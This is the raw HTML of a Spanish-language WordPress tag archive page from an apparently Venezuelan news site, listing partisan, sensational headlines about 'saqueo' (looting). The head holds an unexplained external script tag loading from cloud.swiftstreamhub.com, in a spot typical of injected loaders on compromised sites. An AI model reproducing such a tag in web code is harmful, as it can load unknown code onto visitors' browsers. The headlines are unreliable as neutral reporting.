    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/saqueo/",
                                "name": "Saqueo"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-saqueo tag-12286 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 27, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Saqueo</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: saqueo</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/eeuu-guaido-millones-secuestrados-pueblo-venezolano/" rel="bookmark" class="td-image-wrap" title="¡SIGUE EL SAQUEO! EEUU le dió a Guaidó $ 150 millones de los recursos  secuestrados al pueblo venezolano"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/guaido-1-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/guaido-1-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/10/guaido-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡SIGUE EL SAQUEO! EEUU le dió a Guaidó $ 150 millones de los recursos  secuestrados al pueblo venezolano"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/eeuu-guaido-millones-secuestrados-pueblo-venezolano/" rel="bookmark" title="¡SIGUE EL SAQUEO! EEUU le dió a Guaidó $ 150 millones de los recursos  secuestrados al pueblo venezolano">¡SIGUE EL SAQUEO! EEUU le dió a Guaidó $ 150 millones...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T08:46:26+00:00" >26 abril, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/eeuu-guaido-millones-secuestrados-pueblo-venezolano/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/vecchio-desmiente-guaido-dolares/" rel="bookmark" class="td-image-wrap" title="¡PRENDIÓ EL VENTILADOR! Vecchio desmiente a Guaidó y afirma que si recibirán su bicoca en dólares (+VIDEO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/Carlos-Vecchio-asesino-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/Carlos-Vecchio-asesino-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/08/Carlos-Vecchio-asesino-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡PRENDIÓ EL VENTILADOR! Vecchio desmiente a Guaidó y afirma que si recibirán su bicoca en dólares (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/vecchio-desmiente-guaido-dolares/" rel="bookmark" title="¡PRENDIÓ EL VENTILADOR! Vecchio desmiente a Guaidó y afirma que si recibirán su bicoca en dólares (+VIDEO)">¡PRENDIÓ EL VENTILADOR! Vecchio desmiente a Guaidó y afirma que si...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T09:30:14+00:00" >27 abril, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/vecchio-desmiente-guaido-dolares/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ladrones-venezuela-denuncia-el-saqueo-de-sus-fondos-por-estados-unidos-y-europa/" rel="bookmark" class="td-image-wrap" title="¡LADRONES! Venezuela denuncia el saqueo de sus fondos por Estados Unidos y Europa"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/08/Estados-Unidos-y-Union-Europea-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/08/Estados-Unidos-y-Union-Europea-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2018/08/Estados-Unidos-y-Union-Europea-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="UE" title="¡LADRONES! Venezuela denuncia el saqueo de sus fondos por Estados Unidos y Europa"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ladrones-venezuela-denuncia-el-saqueo-de-sus-fondos-por-estados-unidos-y-europa/" rel="bookmark" title="¡LADRONES! Venezuela denuncia el saqueo de sus fondos por Estados Unidos y Europa">¡LADRONES! Venezuela denuncia el saqueo de sus fondos por Estados Unidos...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-12T14:40:46+00:00" >12 junio, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ladrones-venezuela-denuncia-el-saqueo-de-sus-fondos-por-estados-unidos-y-europa/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/bachaquero-saqueo-aragua/" rel="bookmark" class="td-image-wrap" title="¡SE LE DEVOLVIO EL BUMERAN! Bachaquero fue saqueado por el pueblo en Tejerias estado Aragua (+VÍDEO)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/01/Bachaqueros-1.jpg" alt="" title="¡SE LE DEVOLVIO EL BUMERAN! Bachaquero fue saqueado por el pueblo en Tejerias estado Aragua (+VÍDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/bachaquero-saqueo-aragua/" rel="bookmark" title="¡SE LE DEVOLVIO EL BUMERAN! Bachaquero fue saqueado por el pueblo en Tejerias estado Aragua (+VÍDEO)">¡SE LE DEVOLVIO EL BUMERAN! Bachaquero fue saqueado por el pueblo...</a></h3>
            <div class="td-module-meta-info">
